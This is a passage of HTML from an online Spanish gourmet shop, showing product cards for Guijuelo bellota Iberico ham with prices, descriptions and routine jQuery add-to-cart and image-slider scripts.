                                          d="M17.751,16.695 L13.431,12.375 C14.502,11.069 15.147,9.397 15.147,7.574 C15.147,3.392 11.755,0.000 7.574,0.000 C3.389,0.000 0.000,3.392 0.000,7.574 C0.000,11.755 3.389,15.147 7.574,15.147 C9.397,15.147 11.065,14.506 12.371,13.434 L16.691,17.751 C16.985,18.045 17.458,18.045 17.751,17.751 C18.045,17.462 18.045,16.985 17.751,16.695 ZM7.574,13.640 C4.225,13.640 1.504,10.919 1.504,7.574 C1.504,4.229 4.225,1.504 7.574,1.504 C10.919,1.504 13.644,4.229 13.644,7.574 C13.644,10.919 10.919,13.640 7.574,13.640 Z"/>
                                </svg>
                            </a>
                        
                                    </div>
            </div>
            <div class="product-description">
                
                    <h3 class="h3 product-title" itemprop="name"><a href="https://www.gastronomicspain.com/en/spanish-ham/iberian-acorn-ham.html">Bellota Iberico Ham</a></h3>
                
                                
                                            <div class="product-price-and-shipping" itemprop="offers" itemscope itemtype="http://schema.org/Offer" priceValidUntil="">
                            <meta itemprop="priceCurrency" content="EUR">
                            <meta itemprop="url" content="https://www.gastronomicspain.com/en/spanish-ham/iberian-acorn-ham.html">
                            <link itemprop="availability" href="https://schema.org/InStock">
                            <div class="product-prices-block">
                                
                                <span class="sr-only">Price</span>
																																																	<span class="price" itemprop="price" content="389.661993">
																				<span class="money" data-currency-eur="€389.66">€389.66</span>
																		</span>
																                                                                                                    <div class="product-weight-new">
                                                                                                                                    7,5 kg aprox.
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                </div>
                                																
                            </div>
														
														
                            
                              <div class="includeArrow">
        <script defer>
  function getCookie(cname) {
    let name = cname + "=";
    let decodedCookie = decodeURIComponent(document.cookie);
    let ca = decodedCookie.split(';');
    for(let i = 0; i <ca.length; i++) {
      let c = ca[i];
      while (c.charAt(0) == ' ') {
        c = c.substring(1);
      }
      if (c.indexOf(name) == 0) {
        return c.substring(name.length, c.length);
      }
    }
    return "";
  }//getCookie
  function addtocartmvl530(action){
    $.ajax({
      method: "POST",
      url: "https://www.gastronomicspain.com/peticiones/addtocartmvl.php",
      data: 
        {
          action: action,
          product_id : 530
        },
    })//ajax
    .success(function(data) {
      finaldata = JSON.parse(data);
      //console.log("New Quantity: "+finaldata[0])
      //console.log("Total Cart: "+finaldata[1])
      //console.log("Total Price: "+finaldata[2])
      //console.log("Carrito: "+finaldata[3])
      //console.log("Action: "+finaldata[4])
      //console.log("Dentro: "+finaldata[5])
      console.log("Ultim: "+finaldata[9])

      if(  (finaldata[4] == 0)){
        setTimeout(function(){
          addtocartmvl530('refresh')
        },500)
      }
              if( (finaldata[10]<= 9 )){
          location.reload();
        }
            
      if(finaldata[0]>=1){
        if($("body#product").length || $("body#cart").length){
          $(".addtocartmvl"+530).attr("style","display:flex !important")
        }//if
        else{
          $(".addtocartmvl"+530).attr("style","display:block !important")
        }//else

        $(".addtocartmvl_btn"+530).attr("style","display:flex !important")
        $(".an_productattributes"+530).attr("style","display:none !important")
        $(".product-add-to-cart"+530).attr("style","display:none !important")

        if(finaldata[0]==1){
          $(".addtocartmvl"+530+" span.mvldown").html('<img style="25px" src="/themes/huggestore/assets/img/large-icono-de-papelera.png">')
          $(".addtocartmvl"+530+" span.mvldown").css('background','white')
          $("body#cart .addtocartmvl"+530+" span.mvldown").hide()
          $("body#cart .addtocartmvl"+530+" a.mvldown").show()

        }//if
        if(finaldata[0]>1){
          $(".addtocartmvl"+530+" span.mvldown").css('background','black')
          $(".addtocartmvl"+530+" span.mvldown").html("<img src='/themes/huggestore/assets/img/boton-restar-al-carrito.png' width='50'>")
          $("body#cart .addtocartmvl"+530+" span.mvldown").show()
          $("body#cart .addtocartmvl"+530+" a.mvldown").hide()
        }//if

        $(".addtocartmvl"+530+" .addtocartmvl_qty").html(finaldata[0])
        $("a.blockcart-link > span").html(finaldata[1])
        $(".addtocartmvl_greenbar_right_left_units > div").html(finaldata[1])
        $(".total_elements").html(finaldata[1])
        $(".total_to_pay").html(finaldata[6])

        $(".addtocartmvl_greenbar_right_left_total > div").html(finaldata[2])
        $(".addtocartmvl_greenbar").attr("style","display:flex !important")
        $("#cart .cart-total .value").html(finaldata[2])

        $("div#cart-subtotal-shipping span.value").html(finaldata[7])
        $("div#cart-subtotal-products span.value").html(finaldata[6])
        $("div#cart-subtotal-discount span.value").html(finaldata[8])


      }//if
      else{
        if(finaldata[1] == null){
          $(".addtocartmvl_greenbar").attr("style","display:none !important")
        }
        $(".addtocartmvl"+530).attr("style","display:none !important")
        $(".addtocartmvl_btn"+530).attr("style","display:none !important")
        $(".an_productattributes"+530).attr("style","display:block !important")
        $(".product-add-to-cart"+530).attr("style","display:block !important")

        $(".addtocartmvl"+530+" .addtocartmvl_qty").html(finaldata[0])
        $("a.blockcart-link > span").html(finaldata[1])
        $(".total_elements").html(finaldata[1])
        $(".addtocartmvl_greenbar_right_left_total > div").html(finaldata[2])
        $("#cart .cart-total .value").html(finaldata[2])
        $(".total_to_pay").html(finaldata[6])

        $("div#cart-subtotal-shipping span.value").html(finaldata[7])
        $("div#cart-subtotal-products span.value").html(finaldata[6])
        $("div#cart-subtotal-discount span.value").html(finaldata[8])

      }//else

      if(finaldata[2] =="0€"){
        setTimeout(function(){
          $(".total_elements,.total_to_pay").hide()
        },500)
      }
      else{
        setTimeout(function(){
          $(".total_elements,.total_to_pay").show()
        },500)
      }
    })//success
  }//addtocartmvl
</script>
  <div class="addtocartmvl530 addtocartmvl"  style='display:none !important' >
    <span class="addedmvlprod"> added &nbsp;</span>
          <div class="addtocartmvl_qty_uds">
        <div class="addtocartmvl_qty">
      0 
    </div>
    <div class="addtocartmvl_uds">un.</div>
           </div>
        <div class="addtocartmvl_btn530 addtocartmvl_btn"   style='display:none !important' >
      <span class="mvldown" onclick="addtocartmvl530('down')" >
         
          <img src="/themes/huggestore/assets/img/boton-restar-al-carrito.png" width='50'>
              </span>
      <span class="mvlup" onclick="addtocartmvl530('up')"><img src="/themes/huggestore/assets/img/boton-sumar-al-carrito.png" width='50'></span>
    </div>
  </div>

  </div>

  <div class="an_productattributes an_productattributes530"  style='display:block !important' >
    <form method="post" class="an_productattributesForm" action="https://www.gastronomicspain.com/en/carrito">
      <input name="token" value="4fa73dbe1b1b84fa363a0020dc2d50c7" type="hidden">
      <input name="id_product" value="530" type="hidden">
                    
              <div class="an_productattributes-qty-add clearfix"  style='display:block' >
          <div class="an_productattributes-fields" style='display:none;'>
                          <div class="an_productattributes-qty-container" style='display:none;'>
                <input type="number" name="qty" value="1" class="input-group form-control an_productattributes-qty" min="1"  data-max="4"  aria-label="Quantity" style="display: block;">
              </div>
                                      <div class="js-an_productattributes-standart">
                  <div class="an_pa_product-variants">
  </div>
              </div>
                                  </div>
          <div class="an_productattributes-add">
            <button onclick="addtocartmvl530(0)" data-add_id_product="530" class="btn an_productattributes-add-to-cart-btn js-an_productattributes-add-to-cart" data-button-action="add-to-cart" type="submit"  data-status="1">
               Add            </button>
          </div>
        </div>
          </form>
  </div>

                        </div>
                                    
            </div>
        </div>
				
    </article>

                          
                                                
                              
           <article class="product-miniature js-product-miniature product-mobile-row product-height js-img-view-type type-slider col-md-3 " 
	data-id-product="1191" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product">
			
				<a href="https://www.gastronomicspain.com/en/acorn-fed-iberico-ham/jamon-bellota-cuchillo-50.html">
						<ul class="product-flags">
																						</ul>
				</a>
			
    	<div class="thumbnail-container ">
        	<div class="thumbnail-container-image">
                                    <meta itemprop="gtin13" content="EAN Code:8436047570534">
                                                                                    <meta itemprop="image" content="https://www.gastronomicspain.com/2547-large_default/jamon-bellota-cuchillo-50.webp">
                                                    <meta itemprop="brand" content="NIETO MARTIN">
                                                    <meta itemprop="description" content="Knife-cut Guijuelo Bellota Ham is the perfect Spanish tapa
If you like Iberian ham, you will love our Guijuelo acorn-fed ham (bellota ham), cut with a knife. It is one of those Spanish products that you want at any time of the year. In addition, it has very good quality characteristics with a minimum curing of 36 months in the Nieto Martín wineries, a company protected by the Protected Designation of Origin of Guijuelo, as well as our products.
In addition, with Gastronomic Spain you will not only be able to enjoy a good Spanish ham, you also have at your disposal more than a thousand typical products of Spanish gastronomy for you to enjoy from anywhere in Europe with totally FREE shipping.
Enjoy good Spanish food!
80 gr. net weight
vacuum packed
knife cut
Guijuelo Protected Designation of Origin
Nieto Martin">
                                	<meta itemprop="sku" content="1191">
					
																														<style>
										.wld-foto-btn.wld-active {
											pointer-events: none;
										}
										.num_image_1,.num_image_2{
											display:none;
										}
										.plabel_div{
											z-index: 1;
										}
									</style>
									<script defer>
										jQuery(document).ready(function(){
											var glider = new Glider(document.querySelector('.glider_1191'),{
												slidesToShow: 1,
												slidesToScroll: 2,
												rewind: true,
												draggable: true
											});
											if($(".wld-foto-envase").hasClass("wld-active")){
												glider.scrollItem(1);								

											}
											if($(".wld-foto-plato").hasClass("wld-active")){
												glider.scrollItem(0);
											}

											$(".wld-foto-envase").click(function(){
												console.log("Envase")
												glider.scrollItem(1);								
											})
											$(".wld-foto-plato").click(function(){
												console.log("Plato")
												glider.scrollItem(0);
											})											
										})
										jQuery(document).ready(function(){
											setTimeout(function(){
												jQuery(".num_image_1,.num_image_2").show()
											},1000)
										})
									</script>
									
									
									<div class="glider_1191">
																				
								
																						<div class="image_2547 num_image_1  foto_plato ">
													<a href="https://www.gastronomicspain.com/en/acorn-fed-iberico-ham/jamon-bellota-cuchillo-50.html" class=""
													style="height: 255px;">
														<img class=" b-lazy  slider_product not_cover" data-full-size-image-url="https://www.gastronomicspain.com/2547-large_default/jamon-bellota-cuchillo-50.webp"
														src="https://www.gastronomicspain.com/2547-home_default/jamon-bellota-cuchillo-50.webp">
													</a>
												</div>
																				
																			</div>
																										
                <div style="display:none;" class="highlighted-informations no-variants hidden-sm-down">
                    
                                            
                            <a class="quick-view" href="#" data-link-action="quickview">
                                <svg
                                        xmlns="http://www.w3.org/2000/svg"
                                        width="18px" height="18px">
                                    <path fill-rule="evenodd" fill="rgb(0, 0, 0)"
                                          d="M17.751,16.695 L13.431,12.375 C14.502,11.069 15.147,9.397 15.147,7.574 C15.147,3.392 11.755,0.000 7.574,0.000 C3.389,0.000 0.000,3.392 0.000,7.574 C0.000,11.755 3.389,15.147 7.574,15.147 C9.397,15.147 11.065,14.506 12.371,13.434 L16.691,17.751 C16.985,18.045 17.458,18.045 17.751,17.751 C18.045,17.462 18.045,16.985 17.751,16.695 ZM7.574,13.640 C4.225,13.640 1.504,10.919 1.504,7.574 C1.504,4.229 4.225,1.504 7.574,1.504 C10.919,1.504 13.644,4.229 13.644,7.574 C13.644,10.919 10.919,13.640 7.574,13.640 Z"/>
                                </svg>
                            </a>
                        
                                    </div>
            </div>
            <div class="product-description">
                
                    <h3 class="h3 product-title" itemprop="name"><a href="https://www.gastronomicspain.com/en/acorn-fed-iberico-ham/jamon-bellota-cuchillo-50.html">Bellota Iberico Ham Cut By Knife</a></h3>
                
                                
                                            <div class="product-price-and-shipping" itemprop="offers" itemscope itemtype="http://schema.org/Offer" priceValidUntil="">
                            <meta itemprop="priceCurrency" content="EUR">
                            <meta itemprop="url" content="https://www.gastronomicspain.com/en/acorn-fed-iberico-ham/jamon-bellota-cuchillo-50.html">
                            <link itemprop="availability" href="https://schema.org/InStock">
                            <div class="product-prices-block">
                                
                                <span class="sr-only">Price</span>
																																																	<span class="price" itemprop="price" content="16.047254">
																				<span class="money" data-currency-eur="€16.05">€16.05</span>
																		</span>
																                                                                                                    <div class="product-weight-new">
                                                                                                                                    80 gr.
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                            </div>
                                																
                            </div>
														
														
                            
                              <div class="includeArrow">
        <script defer>
  function getCookie(cname) {
    let name = cname + "=";
    let decodedCookie = decodeURIComponent(document.cookie);
    let ca = decodedCookie.split(';');
    for(let i = 0; i <ca.length; i++) {
      let c = ca[i];
      while (c.charAt(0) == ' ') {
        c = c.substring(1);
      }
      if (c.indexOf(name) == 0) {
        return c.substring(name.length, c.length);
      }
    }
    return "";
  }//getCookie
  function addtocartmvl1191(action){
    $.ajax({
      method: "POST",
      url: "https://www.gastronomicspain.com/peticiones/addtocartmvl.php",
      data: 
        {
          action: action,
          product_id : 1191
        },
    })//ajax
    .success(function(data) {
      finaldata = JSON.parse(data);
      //console.log("New Quantity: "+finaldata[0])
      //console.log("Total Cart: "+finaldata[1])
      //console.log("Total Price: "+finaldata[2])
      //console.log("Carrito: "+finaldata[3])
      //console.log("Action: "+finaldata[4])
      //console.log("Dentro: "+finaldata[5])
      console.log("Ultim: "+finaldata[9])

      if(  (finaldata[4] == 0)){
        setTimeout(function(){
          addtocartmvl1191('refresh')
        },500)
      }
              if( (finaldata[10]<= 9 )){
          location.reload();
        }
            
      if(finaldata[0]>=1){
        if($("body#product").length || $("body#cart").length){
          $(".addtocartmvl"+1191).attr("style","display:flex !important")
        }//if
        else{
          $(".addtocartmvl"+1191).attr("style","display:block !important")
        }//else

        $(".addtocartmvl_btn"+1191).attr("style","display:flex !important")
        $(".an_productattributes"+1191).attr("style","display:none !important")
        $(".product-add-to-cart"+1191).attr("style","display:none !important")

        if(finaldata[0]==1){
          $(".addtocartmvl"+1191+" span.mvldown").html('<img style="25px" src="/themes/huggestore/assets/img/large-icono-de-papelera.png">')
          $(".addtocartmvl"+1191+" span.mvldown").css('background','white')
          $("body#cart .addtocartmvl"+1191+" span.mvldown").hide()
          $("body#cart .addtocartmvl"+1191+" a.mvldown").show()

        }//if
        if(finaldata[0]>1){
          $(".addtocartmvl"+1191+" span.mvldown").css('background','black')
          $(".addtocartmvl"+1191+" span.mvldown").html("<img src='/themes/huggestore/assets/img/boton-restar-al-carrito.png' width='50'>")
          $("body#cart .addtocartmvl"+1191+" span.mvldown").show()
          $("body#cart .addtocartmvl"+1191+" a.mvldown").hide()
        }//if

        $(".addtocartmvl"+1191+" .addtocartmvl_qty").html(finaldata[0])
        $("a.blockcart-link > span").html(finaldata[1])
        $(".addtocartmvl_greenbar_right_left_units > div").html(finaldata[1])
        $(".total_elements").html(finaldata[1])
        $(".total_to_pay").html(finaldata[6])

        $(".addtocartmvl_greenbar_right_left_total > div").html(finaldata[2])
        $(".addtocartmvl_greenbar").attr("style","display:flex !important")
        $("#cart .cart-total .value").html(finaldata[2])

        $("div#cart-subtotal-shipping span.value").html(finaldata[7])
        $("div#cart-subtotal-products span.value").html(finaldata[6])
        $("div#cart-subtotal-discount span.value").html(finaldata[8])


      }//if
      else{
        if(finaldata[1] == null){
          $(".addtocartmvl_greenbar").attr("style","display:none !important")
        }
        $(".addtocartmvl"+1191).attr("style","display:none !important")
        $(".addtocartmvl_btn"+1191).attr("style","display:none !important")
        $(".an_productattributes"+1191).attr("style","display:block !important")
        $(".product-add-to-cart"+1191).attr("style","display:block !important")

        $(".addtocartmvl"+1191+" .addtocartmvl_qty").html(finaldata[0])
        $("a.blockcart-link > span").html(finaldata[1])
        $(".total_elements").html(finaldata[1])
        $(".addtocartmvl_greenbar_right_left_total > div").html(finaldata[2])
        $("#cart .cart-total .value").html(finaldata[2])
        $(".total_to_pay").html(finaldata[6])

        $("div#cart-subtotal-shipping span.value").html(finaldata[7])
        $("div#cart-subtotal-products span.value").html(finaldata[6])
        $("div#cart-subtotal-discount span.value").html(finaldata[8])

      }//else

      if(finaldata[2] =="0€"){
        setTimeout(function(){
          $(".total_elements,.total_to_pay").hide()
        },500)
      }
      else{
        setTimeout(function(){
          $(".total_elements,.total_to_pay").show()
        },500)
      }
    })//success
  }//addtocartmvl
</script>
  <div class="addtocartmvl1191 addtocartmvl"  style='display:none !important' >
    <span class="addedmvlprod"> added &nbsp;</span>
          <div class="addtocartmvl_qty_uds">
        <div class="addtocartmvl_qty">
      0 
    </div>
    <div class="addtocartmvl_uds">un.</div>
           </div>
        <div class="addtocartmvl_btn1191 addtocartmvl_btn"   style='display:none !important' >
      <span class="mvldown" onclick="addtocartmvl1191('down')" >
         
          <img src="/themes/huggestore/assets/img/boton-restar-al-carrito.png" width='50'>
              </span>
      <span class="mvlup" onclick="addtocartmvl1191('up')"><img src="/themes/huggestore/assets/img/boton-sumar-al-carrito.png" width='50'></span>
    </div>
  </div>

  </div>

  <div class="an_productattributes an_productattributes1191"  style='display:block !important' >
    <form method="post" class="an_productattributesForm" action="https://www.gastronomicspain.com/en/carrito">
      <input name="token" value="4fa73dbe1b1b84fa363a0020dc2d50c7" type="hidden">
      <input name="id_product" value="1191" type="hidden">
                    
              <div class="an_productattributes-qty-add clearfix"  style='display:block' >
          <div class="an_productattributes-fields" style='display:none;'>
                          <div class="an_productattributes-qty-container" style='display:none;'>
                <input type="number" name="qty" value="1" class="input-group form-control an_productattributes-qty" min="1"  data-max="39"  aria-label="Quantity" style="display: block;">
              </div>
                                      <div class="js-an_productattributes-standart">
                  <div class="an_pa_product-variants">
  </div>
              </div>
                                  </div>
          <div class="an_productattributes-add">
            <button onclick="addtocartmvl1191(0)" data-add_id_product="1191" class="btn an_productattributes-add-to-cart-btn js-an_productattributes-add-to-cart" data-button-action="add-to-cart" type="submit"  data-status="1">
               Add            </button>
          </div>
        </div>
          </form>
  </div>

                        </div>
                                    
            </div>
        </div>
				
    </article>

                          
                                                
                              
           <article class="product-miniature js-product-miniature product-mobile-row product-height js-img-view-type type-slider col-md-3 " 
	data-id-product="1192" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product">
			
				<a href="https://www.gastronomicspain.com/en/acorn-fed-iberico-ham/jamon-de-bellota-guijuelo-loncheado.html">
						<ul class="product-flags">
																		<li class="product-flag discount">-10%</li>
																																						<li class="product-flag discount-percentage">-10%</li>
																								</ul>
				</a>
			
    	<div class="thumbnail-container ">
        	<div class="thumbnail-container-image">
                                    <meta itemprop="gtin13" content="EAN Code:8437006189682">
                                                                                    <meta itemprop="image" content="https://www.gastronomicspain.com/2550-large_default/jamon-de-bellota-guijuelo-loncheado.webp">
                                                    <meta itemprop="brand" content="NIETO MARTIN">
                                                    <meta itemprop="description" content="Buy Guijuelo Bellota Ham Sliced at the best price
Outside of Spain, in the rest of Europe, it is common to have a savoury breakfast. This sliced Guijuelo bellota ham will make your breakfast the motivation you need to get up in the mornings. An Iberian ham with a delicious flavour and texture.
It comes from Iberian pigs and it is cured for a minimum of 36 months. Our sliced Guijuelo bellota Ham is a great product which you will be able to enjoy from any city in Europe thanks to Gastronomic Spain. 
80 gr. net weight
sliced format
vacuum-packed
shipped in isothermal container 
Guijuelo Protected Designation of Origin 
Nieto Martín">
                                	<meta itemprop="sku" content="1192">
					
																														<style>
										.wld-foto-btn.wld-active {
											pointer-events: none;
										}
										.num_image_1,.num_image_2{
											display:none;
										}
										.plabel_div{
											z-index: 1;
										}
									</style>
									<script defer>
										jQuery(document).ready(function(){
											var glider = new Glider(document.querySelector('.glider_1192'),{
												slidesToShow: 1,
												slidesToScroll: 2,
												rewind: true,
												draggable: true
											});
											if($(".wld-foto-envase").hasClass("wld-active")){
												glider.scrollItem(1);								

											}
											if($(".wld-foto-plato").hasClass("wld-active")){
												glider.scrollItem(0);
											}

											$(".wld-foto-envase").click(function(){
												console.log("Envase")
												glider.scrollItem(1);								
											})
											$(".wld-foto-plato").click(function(){
												console.log("Plato")
												glider.scrollItem(0);
											})											
										})
										jQuery(document).ready(function(){
											setTimeout(function(){
												jQuery(".num_image_1,.num_image_2").show()
											},1000)
										})
									</script>
									
									
									<div class="glider_1192">
																				
								
																						<div class="image_2550 num_image_1  foto_plato ">
													<a href="https://www.gastronomicspain.com/en/acorn-fed-iberico-ham/jamon-de-bellota-guijuelo-loncheado.html" class=""
													style="height: 255px;">
														<img class=" b-lazy  slider_product not_cover" data-full-size-image-url="https://www.gastronomicspain.com/2550-large_default/jamon-de-bellota-guijuelo-loncheado.webp"
														src="https://www.gastronomicspain.com/2550-home_default/jamon-de-bellota-guijuelo-loncheado.webp">
													</a>
												</div>
																				
																			</div>
																										
                <div style="display:none;" class="highlighted-informations no-variants hidden-sm-down">
                    
                                            
                            <a class="quick-view" href="#" data-link-action="quickview">
                                <svg
                                        xmlns="http://www.w3.org/2000/svg"
                                        width="18px" height="18px">
                                    <path fill-rule="evenodd" fill="rgb(0, 0, 0)"
                                          d="M17.751,16.695 L13.431,12.375 C14.502,11.069 15.147,9.397 15.147,7.574 C15.147,3.392 11.755,0.000 7.574,0.000 C3.389,0.000 0.000,3.392 0.000,7.574 C0.000,11.755 3.389,15.147 7.574,15.147 C9.397,15.147 11.065,14.506 12.371,13.434 L16.691,17.751 C16.985,18.045 17.458,18.045 17.751,17.751 C18.045,17.462 18.045,16.985 17.751,16.695 ZM7.574,13.640 C4.225,13.640 1.504,10.919 1.504,7.574 C1.504,4.229 4.225,1.504 7.574,1.504 C10.919,1.504 13.644,4.229 13.644,7.574 C13.644,10.919 10.919,13.640 7.574,13.640 Z"/>
                                </svg>
                            </a>
                        
                                    </div>
            </div>
            <div class="product-description">
                
                    <h3 class="h3 product-title" itemprop="name"><a href="https://www.gastronomicspain.com/en/acorn-fed-iberico-ham/jamon-de-bellota-guijuelo-loncheado.html">Bellota Iberico Ham Sliced</a></h3>
                
                                
                                            <div class="product-price-and-shipping" itemprop="offers" itemscope itemtype="http://schema.org/Offer" priceValidUntil="">
                            <meta itemprop="priceCurrency" content="EUR">
                            <meta itemprop="url" content="https://www.gastronomicspain.com/en/acorn-fed-iberico-ham/jamon-de-bellota-guijuelo-loncheado.html">
                            <link itemprop="availability" href="https://schema.org/InStock">
                            <div class="product-prices-block">
                                
                                <span class="sr-only">Price</span>
																																	<div class="condescuento">
																		<span class="price" itemprop="price" content="8.558536">
																					<span class="money" data-currency-eur="€8.56">€8.56</span>
																			</span>																
																	</div>
																																                                                                    
                                    <span class="sr-only">Regular price</span>
                                    <span class="regular-price">€9.51</span>
                                                                                                    <div class="product-weight-new">
                                                                                                                                    80 gr.
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                </div>
                                																
                            </div>
														
														
                            
                              <div class="includeArrow">
        <script defer>
  function getCookie(cname) {
    let name = cname + "=";
    let decodedCookie = decodeURIComponent(document.cookie);
    let ca = decodedCookie.split(';');
    for(let i = 0; i <ca.length; i++) {
      let c = ca[i];
      while (c.charAt(0) == ' ') {
        c = c.substring(1);
      }
      if (c.indexOf(name) == 0) {
        return c.substring(name.length, c.length);
      }
    }
    return "";
  }//getCookie
  function addtocartmvl1192(action){
    $.ajax({
      method: "POST",
      url: "https://www.gastronomicspain.com/peticiones/addtocartmvl.php",
      data: 
        {
          action: action,
          product_id : 1192
        },
    })//ajax
    .success(function(data) {
      finaldata = JSON.parse(data);
      //console.log("New Quantity: "+finaldata[0])
      //console.log("Total Cart: "+finaldata[1])
      //console.log("Total Price: "+finaldata[2])
      //console.log("Carrito: "+finaldata[3])
      //console.log("Action: "+finaldata[4])
      //console.log("Dentro: "+finaldata[5])
      console.log("Ultim: "+finaldata[9])

      if(  (finaldata[4] == 0)){
        setTimeout(function(){
          addtocartmvl1192('refresh')
        },500)
      }
              if( (finaldata[10]<= 9 )){
          location.reload();
        }
            
      if(finaldata[0]>=1){
        if($("body#product").length || $("body#cart").length){
          $(".addtocartmvl"+1192).attr("style","display:flex !important")
        }//if
        else{
          $(".addtocartmvl"+1192).attr("style","display:block !important")
        }//else

        $(".addtocartmvl_btn"+1192).attr("style","display:flex !important")
        $(".an_productattributes"+1192).attr("style","display:none !important")
        $(".product-add-to-cart"+1192).attr("style","display:none !important")

        if(finaldata[0]==1){
          $(".addtocartmvl"+1192+" span.mvldown").html('<img style="25px" src="/themes/huggestore/assets/img/large-icono-de-papelera.png">')
          $(".addtocartmvl"+1192+" span.mvldown").css('background','white')
          $("body#cart .addtocartmvl"+1192+" span.mvldown").hide()
          $("body#cart .addtocartmvl"+1192+" a.mvldown").show()

        }//if
        if(finaldata[0]>1){
          $(".addtocartmvl"+1192+" span.mvldown").css('background','black')
          $(".addtocartmvl"+1192+" span.mvldown").html("<img src='/themes/huggestore/assets/img/boton-restar-al-carrito.png' width='50'>")
          $("body#cart .addtocartmvl"+1192+" span.mvldown").show()
          $("body#cart .addtocartmvl"+1192+" a.mvldown").hide()
        }//if

        $(".addtocartmvl"+1192+" .addtocartmvl_qty").html(finaldata[0])
        $("a.blockcart-link > span").html(finaldata[1])
        $(".addtocartmvl_greenbar_right_left_units > div").html(finaldata[1])
        $(".total_elements").html(finaldata[1])
        $(".total_to_pay").html(finaldata[6])

        $(".addtocartmvl_greenbar_right_left_total > div").html(finaldata[2])
        $(".addtocartmvl_greenbar").attr("style","display:flex !important")
        $("#cart .cart-total .value").html(finaldata[2])

        $("div#cart-subtotal-shipping span.value").html(finaldata[7])
        $("div#cart-subtotal-products span.value").html(finaldata[6])
        $("div#cart-subtotal-discount span.value").html(finaldata[8])


      }//if
      else{
        if(finaldata[1] == null){
          $(".addtocartmvl_greenbar").attr("style","display:none !important")
        }
        $(".addtocartmvl"+1192).attr("style","display:none !important")
        $(".addtocartmvl_btn"+1192).attr("style","display:none !important")
        $(".an_productattributes"+1192).attr("style","display:block !important")
        $(".product-add-to-cart"+1192).attr("style","display:block !important")

        $(".addtocartmvl"+1192+" .addtocartmvl_qty").html(finaldata[0])
        $("a.blockcart-link > span").html(finaldata[1])
        $(".total_elements").html(finaldata[1])
        $(".addtocartmvl_greenbar_right_left_total > div").html(finaldata[2])
        $("#cart .cart-total .value").html(finaldata[2])
        $(".total_to_pay").html(finaldata[6])

        $("div#cart-subtotal-shipping span.value").html(finaldata[7])
        $("div#cart-subtotal-products span.value").html(finaldata[6])
        $("div#cart-subtotal-discount span.value").html(finaldata[8])

      }//else

      if(finaldata[2] =="0€"){
        setTimeout(function(){
          $(".total_elements,.total_to_pay").hide()
        },500)
      }
      else{
        setTimeout(function(){
          $(".total_elements,.total_to_pay").show()
        },500)
      }
    })//success
  }//addtocartmvl
</script>
  <div class="addtocartmvl1192 addtocartmvl"  style='display:none !important' >
    <span class="addedmvlprod"> added &nbsp;</span>
          <div class="addtocartmvl_qty_uds">
        <div class="addtocartmvl_qty">
      0 
    </div>
    <div class="addtocartmvl_uds">un.</div>
           </div>
        <div class="addtocartmvl_btn1192 addtocartmvl_btn"   style='display:none !important' >
      <span class="mvldown" onclick="addtocartmvl1192('down')" >
         
          <img src="/themes/huggestore/assets/img/boton-restar-al-carrito.png" width='50'>
              </span>
      <span class="mvlup" onclick="addtocartmvl1192('up')"><img src="/themes/huggestore/assets/img/boton-sumar-al-carrito.png" width='50'></span>
    </div>
  </div>

  </div>

  <div class="an_productattributes an_productattributes1192"  style='display:block !important' >
    <form method="post" class="an_productattributesForm" action="https://www.gastronomicspain.com/en/carrito">
      <input name="token" value="4fa73dbe1b1b84fa363a0020dc2d50c7" type="hidden">
      <input name="id_product" value="1192" type="hidden">
                    
              <div class="an_productattributes-qty-add clearfix"  style='display:block' >
          <div class="an_productattributes-fields" style='display:none;'>
                          <div class="an_productattributes-qty-container" style='display:none;'>
                <input type="number" name="qty" value="1" class="input-group form-control an_productattributes-qty" min="1"  data-max="53"  aria-label="Quantity" style="display: block;">
              </div>
                                      <div class="js-an_productattributes-standart">
                  <div class="an_pa_product-variants">
  </div>
              </div>
                                  </div>
          <div class="an_productattributes-add">
            <button onclick="addtocartmvl1192(0)" data-add_id_product="1192" class="btn an_productattributes-add-to-cart-btn js-an_productattributes-add-to-cart" data-button-action="add-to-cart" type="submit"  data-status="1">
               Add            </button>
          </div>
        </div>
          </form>
  </div>

                        </div>
                                    
            </div>
        </div>
				
    </article>

                          
                                        </div>
              </section>
                
		
		
        
        <script async defer>

    gtag('event','view_item', {

        'send_to': 'AW-658041741',

        'value': '20.64',

        'items': [{&quot;id&quot;:1668,&quot;google_business_vertical&quot;:&quot;retail&quot;}]

    });

</script>
        
            <div class="tabs">
                <ul class="nav nav-tabs" role="tablist">
                    
                    <li class="nav-item">
                        <a
                                class="nav-link active"
                                data-toggle="tab"
                                href="#product-details"
                                role="tab"
                                aria-controls="product-details"
                                >Product Details</a>
                    </li>
                                                                            </ul>
                
                <div class="tab-content" id="tab-content">
                   
                    
                        <div class="tab-pane fade"
     id="product-details"
